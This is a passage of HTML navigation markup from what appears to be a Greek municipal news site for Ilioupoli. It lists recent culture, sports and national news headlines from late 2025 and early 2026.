      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T16:17:03+00:00" itemprop="datePublished">
					12-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" itemprop="url">
						Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8153-εργαστήρι-ποίησης-και-λογοτεχνίας-στη-δημοτική-βιβλιοθήκη-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ergastiri-logotexnias-january2026.jpg" alt="Εργαστήρι Ποίησης και Λογοτεχνίας στη Δημοτική Βιβλιοθήκη Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-08T12:00:11+00:00" itemprop="datePublished">
					08-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8153-εργαστήρι-ποίησης-και-λογοτεχνίας-στη-δημοτική-βιβλιοθήκη-ηλιούπολης" itemprop="url">
						Εργαστήρι Ποίησης και Λογοτεχνίας στη Δημοτική Βιβλιοθήκη Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8137-ανοιχτό-πανεπιστήμιο-ηλιούπολης-6η-ομιλία-την-τετάρτη-17-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 6η ομιλία την Τετάρτη 17 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T15:25:35+00:00" itemprop="datePublished">
					17-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8137-ανοιχτό-πανεπιστήμιο-ηλιούπολης-6η-ομιλία-την-τετάρτη-17-δεκεμβρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 6η ομιλία την Τετάρτη 17 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8124-χριστουγεννιάτικες-μελωδίες-από-τα-μουσικά-εργαστήρια-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-mousika-ergastiria-ilioupoli2025.png" alt="Χριστουγεννιάτικες Μελωδίες από τα Μουσικά Εργαστήρια Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-10T19:49:02+00:00" itemprop="datePublished">
					10-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8124-χριστουγεννιάτικες-μελωδίες-από-τα-μουσικά-εργαστήρια-ηλιούπολης" itemprop="url">
						Χριστουγεννιάτικες Μελωδίες από τα Μουσικά Εργαστήρια Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8120-αφιέρωμα-στον-αλέξανδρο-παπαδιαμάντη-στο-δημοτικό-θέατρο-ηλιούπολης-την-κυριακή-14-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/dim-theatro-theodorakis.jpg" alt="Αφιέρωμα στον Αλέξανδρο Παπαδιαμάντη στο Δημοτικό Θέατρο Ηλιούπολης την Κυριακή 14 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-09T11:54:48+00:00" itemprop="datePublished">
					09-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8120-αφιέρωμα-στον-αλέξανδρο-παπαδιαμάντη-στο-δημοτικό-θέατρο-ηλιούπολης-την-κυριακή-14-δεκεμβρίου" itemprop="url">
						Αφιέρωμα στον Αλέξανδρο Παπαδιαμάντη στο Δημοτικό Θέατρο Ηλιούπολης την Κυριακή 14 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8118-ανοιχτό-πανεπιστήμιο-ηλιούπολης-5η-ομιλία-την-τετάρτη-10-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 5η ομιλία την Τετάρτη 10 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-09T11:24:52+00:00" itemprop="datePublished">
					09-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8118-ανοιχτό-πανεπιστήμιο-ηλιούπολης-5η-ομιλία-την-τετάρτη-10-δεκεμβρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 5η ομιλία την Τετάρτη 10 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8109-ηλιούπολη-μαθητική-έκθεση-ζωγραφικής-όχι-στη-βία,-ναι-στη-δημιουργία-στο-μουσείο-εθνικής-αντίστασης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ma8itiki-ek8esi-zografikis-december2025.png" alt="Ηλιούπολη: Μαθητική Έκθεση Ζωγραφικής &quot;Όχι στη Βία, Ναι στη Δημιουργία&quot; στο Μουσείο Εθνικής Αντίστασης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-02T12:03:44+00:00" itemprop="datePublished">
					02-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8109-ηλιούπολη-μαθητική-έκθεση-ζωγραφικής-όχι-στη-βία,-ναι-στη-δημιουργία-στο-μουσείο-εθνικής-αντίστασης" itemprop="url">
						Ηλιούπολη: Μαθητική Έκθεση Ζωγραφικής &quot;Όχι στη Βία, Ναι στη Δημιουργία&quot; στο Μουσείο Εθνικής Αντίστασης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="145"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify" data-xicon="fa fa-futbol-o">
<a itemprop='url' class=" dropdown-toggle" href="/athlitika"   data-target="#" data-toggle="dropdown"><span class="fa fa-futbol-o"></span>ΑΘΛΗΤΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="112" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod112"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΑΘΛΗΤΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8172-αλλαγή-έδρας-αγώνα-του-α-ο-χαραυγιακού-και-αναβολή-αγώνων-υποδομών-λόγω-ακραίων-καιρικών-φαινομένων" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Αλλαγή έδρας αγώνα του Α.Ο. Χαραυγιακού και αναβολή αγώνων υποδομών λόγω ακραίων καιρικών φαινομένων" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-22T11:33:11+00:00" itemprop="datePublished">
					22-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8172-αλλαγή-έδρας-αγώνα-του-α-ο-χαραυγιακού-και-αναβολή-αγώνων-υποδομών-λόγω-ακραίων-καιρικών-φαινομένων" itemprop="url">
						Αλλαγή έδρας αγώνα του Α.Ο. Χαραυγιακού και αναβολή αγώνων υποδομών λόγω ακραίων καιρικών φαινομένων</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kolimvitirio-ilioupoli.jpg" alt="Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T20:19:35+00:00" itemprop="datePublished">
					14-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" itemprop="url">
						Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8081-οι-σχολικοί-αγώνες-επιστρέφουν-στο-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/sxolikoi-agwnes2025.png" alt="Οι Σχολικοί Αγώνες επιστρέφουν στο Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-14T20:51:00+00:00" itemprop="datePublished">
					14-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8081-οι-σχολικοί-αγώνες-επιστρέφουν-στο-δήμο-ηλιούπολης" itemprop="url">
						Οι Σχολικοί Αγώνες επιστρέφουν στο Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8022-με-επιτυχία-πραγματοποιήθηκε-ο-ποδηλατικός-γύρος-ηλιούπολης-στο-πλαίσιο-της-ευρωπαϊκής-εβδομάδας-κινητικότητας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/podilatikos-gyros-september2025-1.jpg" alt="Με επιτυχία πραγματοποιήθηκε ο Ποδηλατικός Γύρος Ηλιούπολης στο πλαίσιο της Ευρωπαϊκής Εβδομάδας Κινητικότητας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-29T18:47:49+00:00" itemprop="datePublished">
					29-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8022-με-επιτυχία-πραγματοποιήθηκε-ο-ποδηλατικός-γύρος-ηλιούπολης-στο-πλαίσιο-της-ευρωπαϊκής-εβδομάδας-κινητικότητας" itemprop="url">
						Με επιτυχία πραγματοποιήθηκε ο Ποδηλατικός Γύρος Ηλιούπολης στο πλαίσιο της Ευρωπαϊκής Εβδομάδας Κινητικότητας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8008-«ilioupoli-active-week-2025»-δωρεάν-εβδομάδα-άσκησης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ilioupoli-active-week-2025.jpg" alt="«ILIOUPOLI ACTIVE WEEK 2025»: Δωρεάν Εβδομάδα Άσκησης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-21T10:03:03+00:00" itemprop="datePublished">
					21-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8008-«ilioupoli-active-week-2025»-δωρεάν-εβδομάδα-άσκησης" itemprop="url">
						«ILIOUPOLI ACTIVE WEEK 2025»: Δωρεάν Εβδομάδα Άσκησης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8002-ποδηλατικός-γύρος-ηλιούπολης-κυριακή-21-σεπτεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/evdomada-kinitikotitas2025.png" alt="Ποδηλατικός Γύρος Ηλιούπολης - Κυριακή 21 Σεπτεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-17T19:58:36+00:00" itemprop="datePublished">
					17-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8002-ποδηλατικός-γύρος-ηλιούπολης-κυριακή-21-σεπτεμβρίου-2025" itemprop="url">
						Ποδηλατικός Γύρος Ηλιούπολης - Κυριακή 21 Σεπτεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8001-ορειβατική-εκδήλωση-στην-κεντρική-πλατεία-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/eos-ilioupolis-event-september2025.jpg" alt="Ορειβατική Εκδήλωση στην Κεντρική Πλατεία Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-17T19:42:58+00:00" itemprop="datePublished">
					17-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8001-ορειβατική-εκδήλωση-στην-κεντρική-πλατεία-ηλιούπολης" itemprop="url">
						Ορειβατική Εκδήλωση στην Κεντρική Πλατεία Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7998-το-3x3-basketball-challenge-ένωσε-την-ηλιούπολη-με-τη-μαγεία-του-αθλητισμού" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/3x3-basketball-challenge-ilioupoli2025-1.jpg" alt="Το 3x3 Basketball Challenge ένωσε την Ηλιούπολη με τη μαγεία του αθλητισμού" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-16T16:13:13+00:00" itemprop="datePublished">
					16-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7998-το-3x3-basketball-challenge-ένωσε-την-ηλιούπολη-με-τη-μαγεία-του-αθλητισμού" itemprop="url">
						Το 3x3 Basketball Challenge ένωσε την Ηλιούπολη με τη μαγεία του αθλητισμού</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7988-ξεκινά-στην-ηλιούπολη-το-“ilioupoli-active-week-2025”-μια-εβδομάδα-αφιερωμένη-στην-άθληση" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ilioupoli-active-week-2025-2.jpg" alt="Ξεκινά στην Ηλιούπολη το “ILIOUPOLI ACTIVE WEEK 2025” - Μια εβδομάδα αφιερωμένη στην άθληση" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-06T10:58:26+00:00" itemprop="datePublished">
					06-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7988-ξεκινά-στην-ηλιούπολη-το-“ilioupoli-active-week-2025”-μια-εβδομάδα-αφιερωμένη-στην-άθληση" itemprop="url">
						Ξεκινά στην Ηλιούπολη το “ILIOUPOLI ACTIVE WEEK 2025” - Μια εβδομάδα αφιερωμένη στην άθληση</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="146"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="113" data-level="1" data-alignsub="justify" data-xicon="fa fa-flag">
<a itemprop='url' class=" dropdown-toggle" href="/greece"   data-target="#" data-toggle="dropdown"><span class="fa fa-flag"></span>ΕΛΛΑΔΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="115" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod115"><div class="module-inner"><h3 class="module-title "><span>ΕΛΛΑΔΑΣ</span></h3><div class="module-ct"><ul class="categories-module">
	<li > 		<h4>
		<a href="/greece/social-greece">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/economy-greece">
		ΟΙΚΟΝΟΜΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/politics-greece">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/sports-greece">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="113" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod113"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΕΛΛΑΔΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8067-λήγει-σήμερα-η-προθεσμία-για-την-έκδοση-του-προσωπικού-αριθμού" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/prosopikos-arithmos.png" alt="Λήγει σήμερα η προθεσμία για την έκδοση του Προσωπικού Αριθμού" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-05T11:40:49+00:00" itemprop="datePublished">
					05-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8067-λήγει-σήμερα-η-προθεσμία-για-την-έκδοση-του-προσωπικού-αριθμού" itemprop="url">
						Λήγει σήμερα η προθεσμία για την έκδοση του Προσωπικού Αριθμού</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8063-διευρύνεται-το-ωράριο-λειτουργίας-των-γραφείων-ταυτοτήτων" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/nea-tautotita.png" alt="Διευρύνεται το ωράριο λειτουργίας των Γραφείων Ταυτοτήτων" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-31T13:12:33+00:00" itemprop="datePublished">
					31-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8063-διευρύνεται-το-ωράριο-λειτουργίας-των-γραφείων-ταυτοτήτων" itemprop="url">
						Διευρύνεται το ωράριο λειτουργίας των Γραφείων Ταυτοτήτων</a>
									</h3>
			
											</div>
	
			</div>
